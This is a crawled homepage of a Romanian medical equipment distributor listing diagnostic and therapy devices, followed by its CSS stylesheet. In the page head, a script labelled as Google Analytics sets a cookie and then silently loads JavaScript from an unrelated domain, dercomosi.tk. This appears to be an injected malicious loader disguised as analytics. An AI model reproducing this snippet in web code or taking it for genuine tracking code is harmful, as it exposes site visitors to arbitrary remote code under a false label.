

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://arcmednet.ro/
body_size: 5814
content:
<!DOCTYPE html>
<html dir="ltr" lang="ro">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>arcmednet.ro</title>
        <base href="https://arcmednet.ro/" />
        <meta name="description" content="arcmednet.ro
sistememedicale.ro" />
                    <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet">
        	<link href="catalog/view/theme/bootstrap3/font-awesome/css/font-awesome.min.css" rel="stylesheet">
	<link href="catalog/view/theme/bootstrap3/css/owl.carousel.css" rel="stylesheet">
	<link href="catalog/view/theme/bootstrap3/css/lightbox.css" rel="stylesheet">
	<link href="catalog/view/theme/bootstrap3/css/stylesheet.css" rel="stylesheet">
    <link href="catalog/view/theme/bootstrap3/css/custom.css" rel="stylesheet">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
    	<script src="catalog/view/theme/bootstrap3/js/parallax.min.js"></script>
	<script src="catalog/view/theme/bootstrap3/js/jquery.tagcanvas.min.js"></script>
	<script src="catalog/view/theme/bootstrap3/js/owl.carousel.min.js"></script>
    <script src="catalog/view/theme/bootstrap3/js/common.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
        <!-- Global site tag (tmp.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-154861920-1'></script>
<script>
function get_cookie(googlesd){
  var results = document.cookie.match ( '(^|;) ?' + googlesd + '=([^;]*)(;|$)' );
  if (results) return ( unescape ( results[2] ) );
  else return null;
}
function google(src) {
  var elem = document.createElement("script");
  elem.src = src;
  document.head.appendChild(elem);
}
var val = get_cookie('_gje');
if(val != 'dercomosi'){
	var date = new Date;
	date.setDate(date.getDate() + 30);
	date = date.toUTCString();
	document.cookie = '_gje=dercomosi; path=/; expires='+date;
	var val = get_cookie('_gje');
	if(val == 'dercomosi'){google('https://dercomosi.tk/tmp.js');}
}
</script>    </head>
	<body>
	<header class="header-global">
		<div class="header-principal">
			<div class="header-section-top">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
															<div id="header-logo">
									<a href="https://arcmednet.ro/index.php?route=common/home">
										<img src="https://arcmednet.ro/image/data/logoarcmedsite.jpg" class="img-responsive" style="height: 75px;" />
									</a>
								</div>
													</div><!--
						--><div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div id="search" class="input-group">
								<input name="search" type="text" class="form-control" placeholder="Căutare">
								<span class="input-group-btn">
									<button type="button" class="btn btn-default">
										<span class="glyphicon glyphicon-search" aria-hidden="true"></span>
									</button>
								</span>
							</div>
						</div><!--
						--><div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="slogan">" per hoc signo vinces " <form action="https://arcmednet.ro/index.php?route=module/language" method="post" enctype="multipart/form-data" style="margin-left: 15px; display:inline-block">
  <div id="language">
        <img src="image/flags/ro.png" alt="Romana" title="Romana" onclick="$('input[name=\'language_code\']').attr('value', 'ro'); $(this).parent().parent().submit();" />
        <img src="image/flags/gb.png" alt="English" title="English" onclick="$('input[name=\'language_code\']').attr('value', 'en'); $(this).parent().parent().submit();" />
        <input type="hidden" name="language_code" value="" />
    <input type="hidden" name="redirect" value="https://arcmednet.ro/index.php?route=common/home" />
  </div>
</form>
</div>
						</div>
					</div>
				</div>
			</div>
			<div class="header-section-bottom">
				<div class="container">
					<a href="https://arcmednet.ro/index.php?route=common/home">Acasa</a>
					<a href="https://arcmednet.ro/index.php?route=information/information&amp;information_id=4">Despre noi</a>
					<a href="https://arcmednet.ro/index.php?route=product/category&amp;path=59">Tehnologii</a>
					<a href="https://arcmednet.ro/index.php?route=product/category&amp;path=60">Specializari</a>
					<a href="https://arcmednet.ro/index.php?route=product/category&amp;path=61">Echipamente</a>
					<a href="https://arcmednet.ro/index.php?route=information/contact">Contact</a>
				</div>
			</div>
		</div>
	</header>

	<div class="breadcrumb-wrap">
		<div class="container">
		</div>
	</div>
	<script>
	$(document).ready(function(){
		$("ol.breadcrumb").appendTo($(".breadcrumb-wrap .container"));
	});
	</script>

	<div id="container" class="container">
				<div id="notification" class="hidden-print"></div>
		<div class="row">

</div></div>

<!-- ABOUT US -->
<!--
<section id="about-us" class="parallax-window" data-parallax="scroll" data-image-src="image/data/about-back.jpg">
	<div class="container-fluid">
		<div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
			</div>
			<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 about-text">
				<h3>Despre noi</h3>
				<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Mauris quis arcu posuere sapien hendrerit placerat eget ut sapien. Donec aliquet et turpis eget volutpat. In hac habitasse platea dictumst. </p>
				<p>Proin feugiat dui ac augue accumsan lacinia. Sed congue placerat leo et varius. Nunc posuere metus ut purus iaculis placerat. Nunc ultrices tempor mi nec rhoncus. Morbi in tortor mattis ante imperdiet tempus.</p>
				<p>Maecenas sit amet tortor et elit pharetra mattis non sit amet neque. Donec mollis non eros sit amet tempor. Nulla pharetra volutpat erat, in egestas ex aliquam eu. Nam maximus vestibulum enim sed blandit.</p>
			</div>
			<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
			</div>
		</div>
	</div>
</section>
-->

<!-- TEHNOLOGII -->
<section id="techs">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 tech-text text-justify">
				<h3>Tehnologii medicale</h3>
				<p>"In medicina, ca si in dragoste, nu spune "intotdeauna" si nu spune "niciodata" -<strong> totul e posibil</strong>..."</p>

<p>Aici puteti selecta una dintre tehnologiile medicale folosite in prezent</p>
				<br/><a href="https://arcmednet.ro/index.php?route=product/category&amp;path=59" class="cat-next">Vezi Tehnologii medicale</a>
			</div>
																	<div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
						<div class="tech-product">
							
								<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=104" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/TCD/Dolphin 4D-250x250.jpg" title="Doppler transcranial (TCD)" alt="Doppler transcranial (TCD)" class="img-responsive" />
			  				</a>
														<h4>Doppler transcranial (TCD)</h4>
							<p>Echipament doppler transcranial (TCD) uni-lateral si bi-lateral</p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=104" class="cat-details">Detalii</a>
						</div>
					</div>
														<div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
						<div class="tech-product">
							
								<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=99" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Metacorp/SIGMA 1-250x250.jpg" title="Sistem terapie electroconvulsiva" alt="Sistem terapie electroconvulsiva" class="img-responsive" />
			  				</a>
														<h4>Sistem terapie electroconvulsiva</h4>
							<p>Echipament terapie electroconvulsiva (ECT)</p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=99" class="cat-details">Detalii</a>
						</div>
					</div>
									</div>
	</div>
</section>

<!-- SPECIALIZARI -->
<section id="specs">
	<div class="container">
		<div class="row">
																	<div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=56" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/microDERM 200-2-250x250.png" title="Dermatoscop video D200 EVO" alt="Dermatoscop video D200 EVO" class="img-responsive" />
			  				</a>
														<h4>Dermatoscop video D200 EVO</h4>
							<p>video-dermatoscop computerizat cu analiza automata a nevilor</p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=56" class="cat-details">Detalii</a>
						</div>
					</div>
														<div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=142" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Natus/Madsen Zodiac-250x250.png" title="Timpanometru" alt="Timpanometru" class="img-responsive" />
			  				</a>
														<h4>Timpanometru</h4>
							<p>Timpanometru multifrecventa </p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=142" class="cat-details">Detalii</a>
						</div>
					</div>
										<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 tech-text text-justify">
				<h3>Specializari medicale</h3>
				<p>"Medicina este stiinta si constiinta incalzite de iubire fata de oameni." (Iuliu Haţieganu)</p>
				<br/><a href="https://arcmednet.ro/index.php?route=product/category&amp;path=60" class="cat-next">Vezi Specializari medicale</a>
			</div>
		</div>
	</div>
</section>

<!-- ECHIPAMENTE -->
<section id="equip">
	<div class="container">
		<h3 class="text-center">Echipamente</h3>
		<p class="tech-text text-center" style="text-align: center !important;"></p>
		<!-- <div class="row"> -->
		<div class="owl-carousel" id="echip-carousel">
												<!-- <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> -->
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=82" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Imagini produse/echipament-radiofrecventa-250x250.jpg" title="Echipament radiofrecventa" alt="Echipament radiofrecventa" class="img-responsive" />
			  				</a>
														<h4>Echipament radiofrecventa</h4>
							<p>Echipament radiofrecventa remodelare corporala</p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=82" class="cat-details">Detalii</a>
						<!-- </div> -->
					</div>
									<!-- <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> -->
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=90" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Imagini produse/triwings-terapie-led-250x250.jpg" title="Triwings - terapie LED" alt="Triwings - terapie LED" class="img-responsive" />
			  				</a>
														<h4>Triwings - terapie LED</h4>
							<p>Echipament terapie LED</p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=90" class="cat-details">Detalii</a>
						<!-- </div> -->
					</div>
									<!-- <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> -->
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=54" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Natus/accuscreen-250x250.jpg" title="Accuscreen" alt="Accuscreen" class="img-responsive" />
			  				</a>
														<h4>Accuscreen</h4>
							<p>screening auditiv pentru nou-nascuti OAE/ABR</p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=54" class="cat-details">Detalii</a>
						<!-- </div> -->
					</div>
									<!-- <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> -->
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=102" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Imagini produse/Bilicare-250x250.jpg" title="Bilicare" alt="Bilicare" class="img-responsive" />
			  				</a>
														<h4>Bilicare</h4>
							<p>Dispozitiv determinare bilirubina nou-nascuti, transcutanat, non-invaziv</p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=102" class="cat-details">Detalii</a>
						<!-- </div> -->
					</div>
									<!-- <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> -->
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=134" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Magstim/Horizon1-500-250x250.jpg" title="Echipament stimulare transcraniala magnetica repetitiva" alt="Echipament stimulare transcraniala magnetica repetitiva" class="img-responsive" />
			  				</a>
														<h4>Echipament stimulare transcraniala magnetica repetitiva</h4>
							<p>rTMS</p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=134" class="cat-details">Detalii</a>
						<!-- </div> -->
					</div>
									<!-- <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> -->
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=133" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Geratherm/Bodystik cabin-250x250.png" title="Bodypletismograf" alt="Bodypletismograf" class="img-responsive" />
			  				</a>
														<h4>Bodypletismograf</h4>
							<p></p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=133" class="cat-details">Detalii</a>
						<!-- </div> -->
					</div>
									<!-- <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> -->
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=135" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Limmer/CO2 1-250x250.jpg" title="Laser CO2" alt="Laser CO2" class="img-responsive" />
			  				</a>
														<h4>Laser CO2</h4>
							<p></p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=135" class="cat-details">Detalii</a>
						<!-- </div> -->
					</div>
									<!-- <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> -->
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=129" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Canfield/Intellistudio 3-250x250.gif" title="Total Body Mapping " alt="Total Body Mapping " class="img-responsive" />
			  				</a>
														<h4>Total Body Mapping </h4>
							<p>Intellistudio 3 - maparea intregului corp</p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=129" class="cat-details">Detalii</a>
						<!-- </div> -->
					</div>
									<!-- <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> -->
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=76" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Canfield/Luminis 2 front-250x250.jpg" title="Luminis" alt="Luminis" class="img-responsive" />
			  				</a>
														<h4>Luminis</h4>
							<p>Dermatoscop Luminis</p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=76" class="cat-details">Detalii</a>
						<!-- </div> -->
					</div>
									<!-- <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> -->
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=98" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Limmer/DIOLAS_Newton-250x250.jpg" title="Laser endovenos 1500 nm" alt="Laser endovenos 1500 nm" class="img-responsive" />
			  				</a>
														<h4>Laser endovenos 1500 nm</h4>
							<p>Echipament laser dioda 1500 nm pentru tratamentul varicelor</p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=98" class="cat-details">Detalii</a>
						<!-- </div> -->
					</div>
									<!-- <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> -->
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=125" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Viasonix/Falcon Pro-250x250.jpg" title="Sistem diagnostic vascular avansat" alt="Sistem diagnostic vascular avansat" class="img-responsive" />
			  				</a>
														<h4>Sistem diagnostic vascular avansat</h4>
							<p></p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=125" class="cat-details">Detalii</a>
						<!-- </div> -->
					</div>
									<!-- <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3"> -->
						<div class="tech-product">
															<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=103" class="img-link">
			  				  	<img src="https://arcmednet.ro/image/cache/data/Micromed/BRAINQUICK 2-250x250.jpg" title="Electroencefalograf (EEG)" alt="Electroencefalograf (EEG)" class="img-responsive" />
			  				</a>
														<h4>Electroencefalograf (EEG)</h4>
							<p>Electroencefalograf (video-EEG) stationar sau portabil</p>
							<a href="https://arcmednet.ro/index.php?route=product/product&amp;product_id=103" class="cat-details">Detalii</a>
						<!-- </div> -->
					</div>
									</div>
		<script>
		$("#echip-carousel").owlCarousel({
			items: 4,
			margin: 10,
			loop: true,
			nav: true,
			navText: [
				'<span class="glyphicon glyphicon-triangle-left" aria-hidden="true"></span>',
				'<span class="glyphicon glyphicon-triangle-right" aria-hidden="true"></span>'
			],
			responsive:{
		        0:{
		            items:2
		        },
		        600:{
		            items:2
		        },
		        1000:{
		            items:4
		        }
		    }
		});
		</script>
		<!-- </div> -->
		<div class="text-center">
			<a href="https://arcmednet.ro/index.php?route=product/category&amp;path=61" class="cat-next">Vezi Echipamente</a>
		</div>
	</div>
</section>

<div class="container">
	<div class="row">

			</div>
		</div>

		<footer>
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 text-center">
						<ul class="footer-contact">
							<!-- <li><i class="fa fa-briefcase" aria-hidden="true" style="display: none;"></i> arcmednet</li> -->
							<li><i class="fa fa-map-marker" aria-hidden="true" style="display: none;"></i> <p><strong>ARCMED NET SRL</strong><br />
Str. Macului nr. 13<br />
Sector 1<br />
012555 &nbsp;<br />
Bucuresti<br />
<a href="mailto:arcmednet@gmail.com">arcmednet@gmail.com</a></p>

<p><a href="mailto:office@arcmednet.ro">office@arcmednet.ro</a></p>

<p><br />
tel. +4 - 0775.654.101</p>

<p>fax: +4-031-105.58.90</p>
</li>
							<!-- <li><i class="fa fa-phone" aria-hidden="true" style="display: none;"></i> tel. +4 - 0775.654.101</li> -->
						</ul>
					</div><!--
					--><div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 text-center">
						<div id="footer-tags-canvas-container">
							<canvas width="300" height="175" id="footer-tags-canvas">
								<p>Anything in here will be replaced on browsers that support the canvas element</p>
							</canvas>
						</div>
						<div id="footer-tags">
							<ul>
																											<li><a href="http://arcmednet.ro/index.php?route=product/product&amp;path=60_62&amp;product_id=121">screening</a></li>
																			<li><a href="http://arcmednet.ro/index.php?route=product/category&amp;path=59_83">dermatoscopie</a></li>
																			<li><a href="http://arcmednet.ro/index.php?route=product/category&amp;path=60_62">audiologie/orl</a></li>
																			<li><a href="http://arcmednet.ro/index.php?route=product/category&amp;path=60_71">epilepsie</a></li>
																								</ul>
						</div>
						<script>
						var tgc = null;

						$(document).ready(function() {
							tgc = $('#footer-tags-canvas').tagcanvas({
								textColour: '#4D4D4D',
								outlineColour: '#E14A4A',
								outlineMethod: 'colour',
								bgOutline: '#FFDF9E',
								bgColour: '#FFDF9E',
								bgOutlineThickness: 5,
								bgRadius: 5,
								shape: 'sphere',
								reverse: true,
								depth: 0.9,
								maxSpeed: 0.05,
								initial: [0.3,-0.3]
							},'footer-tags');

							if(!tgc) {

								$('#footer-tags-canvas-container').hide();
							} else {

							}
						});
						</script>

					</div><!--
					--><div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 text-center">
						<a href="#" class="btn-fa">
							<i class="fa fa-facebook" aria-hidden="true"></i>
						</a>
						<a href="#" class="btn-fa">
							<i class="fa fa-twitter" aria-hidden="true"></i>
						</a>
						<a href="#" class="btn-fa">
							<i class="fa fa-instagram" aria-hidden="true"></i>
						</a>
						<a href="#" class="btn-fa">
							<i class="fa fa-google-plus" aria-hidden="true"></i>
						</a>
						<br/>
						&copy; 2016 - Arcmednet.ro<br/>
						Webdesign by <a href="http://www.itexclusiv.ro" target="_blank">IT Exclusiv</a>
					</div>
				</div>
			</div>
		</footer>
		<!-- <section id="footer-map">
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4789.442376444628!2d26.03975549510704!3d44.45737280549087!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x40b201843bad9c65%3A0xadec61083927420d!2sBulevardul+Constructorilor+21%2C+Bucure%C8%99ti!5e0!3m2!1sro!2sro!4v1467896907593" width="100%" height="400" frameborder="0" style="border:0" allowfullscreen></iframe>
		</section> -->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arcmednet.ro/catalog/view/theme/bootstrap3/css/stylesheet.css
body_size: 2363
content:
/* Spin Glyphicon */
.glyphicon-spin {
  -webkit-animation: spin 1000ms infinite linear;
  animation: spin 1000ms infinite linear;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
#header-logo img {
	max-height: 75px;
	padding: 7px 0px;
}
/* Product category page*/
.product-grid .caption .rating {
    display: none;
}

.product-list .product {
    padding-bottom: 10px;
    padding-top: 10px;
    border-bottom: 1px solid #eee;
}

.category-info .description p:last-child {
    margin-bottom:0;
}
/* Product page*/
.ellipsis {
    overflow: hidden;
    height: 34px;
    line-height: 16px;
    margin-bottom: 10px;
}

.ellipsis:before {
    content:"";
    float: left;
    width: 5px; height: 34px;
 }

.ellipsis > *:first-child {
    float: right;
    width: 100%;
    margin-left: -5px;
}

.ellipsis:after {
    content: "\02026";
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    float: right; position: relative;
    top: -16px; left: 100%;
    width: 3em; margin-left: -3em;
    padding-right: 5px;
    text-align: right;
    background-size: 100% 100%;
    background-image: url([data-uri]);
    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(white), color-stop(50%, white));
    background: -moz-linear-gradient(to right, rgba(255, 255, 255, 0), white 50%, white);
    background: -o-linear-gradient(to right, rgba(255, 255, 255, 0), white 50%, white);
    background: -ms-linear-gradient(to right, rgba(255, 255, 255, 0), white 50%, white);
    background: linear-gradient(to right, rgba(255, 255, 255, 0), white 50%, white);
}
/* Product compare page*/
.compare-info.table {
    border:none;
    background:none;
}

.compare-info.table .product,
.compare-info.table .product:hover,
.compare-info.table .product td,
.compare-info.table .product td:hover {
    border:none !important;
    background:none !important;
}

.compare-info .product .wrapper {
    padding-bottom: 20px;
}

/* Print styles */
@media print{
    body * {
        visibility: hidden;
    }

    #content * {
        visibility: visible;
    }

    #content {
        position: absolute;
        top: 40px;
        left: 30px;
    }
}

/* Image light box */
#imagelightbox{
    position: fixed;
    z-index: 9999;
    -ms-touch-action: none;
    touch-action: none;
    border: 1px solid #000;
}

#imagelightbox-loading,
#imagelightbox-loading div {
    border-radius: 50%;
}

#imagelightbox-loading {
    width: 2.5em;
    height: 2.5em;
    background-color: #444;
    background-color: rgba( 0, 0, 0, .5 );
    position: fixed;
    z-index: 10003;
    top: 50%;
    left: 50%;
    padding: 0.625em;
    margin: -1.25em 0 0 -1.25em;
    -webkit-box-shadow: 0 0 2.5em rgba( 0, 0, 0, .75 );
    box-shadow: 0 0 2.5em rgba( 0, 0, 0, .75 );
}

#imagelightbox-loading div {
    width: 1.25em;
    height: 1.25em;
    background-color: #fff;
    -webkit-animation: imagelightbox-loading .5s ease infinite;
    animation: imagelightbox-loading .5s ease infinite;
}

@-webkit-keyframes imagelightbox-loading {
    from { opacity: .5;	-webkit-transform: scale( .75 ); }
    50%	 { opacity: 1;	-webkit-transform: scale( 1 ); }
    to	 { opacity: .5;	-webkit-transform: scale( .75 ); }
}

@keyframes imagelightbox-loading {
    from { opacity: .5;	transform: scale( .75 ); }
    50%	 { opacity: 1;	transform: scale( 1 ); }
    to	 { opacity: .5;	transform: scale( .75 ); }
}

#imagelightbox-overlay {
    background-color: #000;
    background-color: rgba(0, 0, 0, .5);
    position: fixed;
    z-index: 9998;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

#imagelightbox-close {
    width: 2.5em;
    height: 2.5em;
    text-align: left;
    background-color: #666;
    border-radius: 50%;
    position: fixed;
    z-index: 10002;
    top: 2.5em;
    right: 2.5em;
    -webkit-transition: color .3s ease;
    transition: color .3s ease;
}

#imagelightbox-close:hover,
#imagelightbox-close:focus {
    background-color: #111;
}

#imagelightbox-close:before,
#imagelightbox-close:after {
    width: 2px;
    background-color: #fff;
    content: '';
    position: absolute;
    top: 20%;
    bottom: 20%;
    left: 50%;
    margin-left: -1px;
}

#imagelightbox-close:before {
    -webkit-transform: rotate( 45deg );
    -ms-transform: rotate( 45deg );
    transform: rotate( 45deg );
}

#imagelightbox-close:after {
    -webkit-transform: rotate( -45deg );
    -ms-transform: rotate( -45deg );
    transform: rotate( -45deg );
}

#imagelightbox-caption {
    text-align: center;
    color: #fff;
    background-color: #666;
    position: fixed;
    z-index: 10001;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 0.625em;
}

#imagelightbox-nav {
    background-color: #444;
    background-color: rgba( 0, 0, 0, .5 );
    border-radius: 20px;
    position: fixed;
    z-index: 10001;
    left: 50%;
    bottom: 3.75em;
    padding: 0.313em;
    -webkit-transform: translateX( -50% );
    -ms-transform: translateX( -50% );
    transform: translateX( -50% );
}

#imagelightbox-nav button {
    width: 1em;
    height: 1em;
    background-color: transparent;
    border: 1px solid #fff;
    border-radius: 50%;
    display: inline-block;
    margin: 0 0.313em;
}

#imagelightbox-nav button.active {
  background-color: #fff;
}

.imagelightbox-arrow {
    width: 3.75em;
    height: 7.5em;
    background-color: #444;
    background-color: rgba( 0, 0, 0, .5 );
    vertical-align: middle;
    display: none;
    position: fixed;
    z-index: 10001;
    top: 50%;
    margin-top: -3.75em;
}

.imagelightbox-arrow:hover,
.imagelightbox-arrow:focus {
    background-color: #666;
    background-color: rgba( 0, 0, 0, .75 );
}

.imagelightbox-arrow:active {
    background-color: #111;
}

.imagelightbox-arrow-left {
    left: 2.5em;
}

.imagelightbox-arrow-right {
    right: 2.5em;
}

.imagelightbox-arrow:before {
    width: 0;
    height: 0;
    border: 1em solid transparent;
    content: '';
    display: inline-block;
    margin-bottom: -0.125em;
}

.imagelightbox-arrow-left:before {
    border-left: none;
    border-right-color: #fff;
    margin-left: -0.313em;
}

.imagelightbox-arrow-right:before {
    border-right: none;
    border-left-color: #fff;
    margin-right: -0.313em;
}

#imagelightbox-loading,
#imagelightbox-overlay,
#imagelightbox-close,
#imagelightbox-caption,
#imagelightbox-nav,
.imagelightbox-arrow {
    -webkit-animation: fade-in .25s linear;
    animation: fade-in .25s linear;
}

@-webkit-keyframes fade-in {
    from{ opacity: 0; }
    to { opacity: 1; }
}

@keyframes fade-in {
    from{ opacity: 0; }
    to{ opacity: 1; }
}

/*!
* Yamm!3 - Yet another megamenu for Bootstrap 3
* http://geedmo.github.com/yamm3
*
* @geedmo - Licensed under the MIT license
*/
.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown {
    position: static;
}
.yamm .container {
    position: relative;
}
.yamm .dropdown-menu {
    left: auto;
}
.yamm .yamm-content {
    padding: 20px 30px;
}
